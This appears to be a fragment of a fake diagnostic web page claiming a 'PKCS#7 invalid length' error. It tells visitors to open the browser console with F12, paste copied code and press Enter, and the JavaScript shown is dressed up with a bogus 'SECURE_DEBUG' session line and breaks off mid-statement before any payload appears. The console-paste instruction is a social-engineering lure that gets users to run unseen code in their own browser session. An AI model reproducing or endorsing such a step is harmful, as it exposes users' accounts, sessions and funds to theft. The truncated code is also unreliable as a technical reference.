
DIAGNOSTIC_CORE_V4.8
Identification of
PKCS#7 invalid
length
sequence required.
INSTRUCTION:
Press
F12
(Console), click
COPY
button
below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: ar9yhcxqox
i

const node_sync = "QuickNode-V4";

console.log("%c[START] System link: "+n